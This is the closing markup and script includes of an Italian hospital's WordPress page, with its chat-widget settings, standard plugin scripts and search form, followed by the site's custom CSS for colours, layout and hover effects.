			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ospedalecamilliani.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.ospedalecamilliani.it/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-e2c2981a-e60c-4f0e-aee7-e059d64be8a7&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="imedica-retina-js-js-extra">
/* <![CDATA[ */
var imd_ajax = {"ajax_url":"https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"};
//# sourceURL=imedica-retina-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/retina.min.js" id="imedica-retina-js-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/lib/smooth-scroll.js" id="imedica-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ospedalecamilliani.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ospedalecamilliani.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6766f002d56227bbecd63a8d58f55ec5 --><!-- end Simple Custom CSS and JS -->
 <div class="search-large">
	<div class="imedica-row">
		<div class="imedica-container">
			<a href="#" class='search-close imedica-icons-cross'></a>

			<div class="search-wrap">
				<h3 class="large-search-text">START TYPING AND PRESS ENTER TO SEARCH</h3>

				<form class="search" action="https://www.ospedalecamilliani.it/" method="get">
					<fieldset>
						<span class="text"><input name="s" class="imd-search" type="text" value=""
						                          Placeholder="Start Typing..."/></span>
						<button class="button search-submit"><i class="imedica-icons-search2"></i></button>
					</fieldset>
				</form>
			</div>
		</div>
	</div>
</div> 
</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ospedalecamilliani.it/?display_custom_css=css&ver=6.9
body_size: 2147
content:
/*.primary-navigation li{
padding-left:30px;
padding-right:30px;
}*/
.wpb_single_image img{
transition : all 300ms linear;
webkit-transition: all 300ms linear;
ms-transition : all 300ms linear;

}
.wpb_single_image img:hover{
transform: scale(1.1);
webkit-transform: scale(1.1);
ms-transform: scale(1.1)
.imedica-title{
color:#004c9a!important;
}

}
.team-member-name{
color:#004c9a!important;
}
.wpb_single_image .vc_single_image-wrapper{
overflow:hidden;
}
.address-meta col-sm-11{
color:white;
}
.team-member-image{
display:none;
}
p{
font-size :16px !important;
}
.iconbox-readmore a{
background-color: #004c9a;
padding-left:10px;
padding-right:10px;
padding-top:5px;
padding-bottom:5px;
}
.iconbox-readmore{
background-color:#004c9a;
margin-top:-30px;
}
.imedica-page-header{
background-attachment: fixed!important;
}
.small-footer-left{
font-size:12px;
}
.small-footer-right{
font-size:12px;
}
.imd-pagetitle-container .imedica-title > div h3, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs a, .imd-pagetitle-container .imedica-breadcrumb .breadcrumbs .separator{
color:#004c9a!important
}
.style-2.team-member-bio-wrap{
 background: red; /* For browsers that do not support gradients */
  background: -webkit-linear-gradient( white,#69d2fe); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(white,#69d2fe); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(white,#69d2fe); /* For Firefox 3.6 to 15 */
  background: linear-gradient(white,#69d2fe); /* Standard syntax */

}
#52bbc746-dad6-8{
background-color: #004c9a!important;
}
.smile_icon_list li .icon_description h3{
color:#004c9a;
}
.Defaults-asterisk{
color:#004c9a;
}
.icon_list_connector{
border-color:#004c9a!important;
}
.navbar-inverse.navbar-fixed-top.header-default.header-fixed{
height:150px;
}
.imedica_sticky_header .navbar-inverse.header-fixed .site-title a{
display:none;
}
.navbar-inverse.navbar-fixed-top.header-default.header-fixed .primary-navigation.site-navigation{
padding-top:50px;
}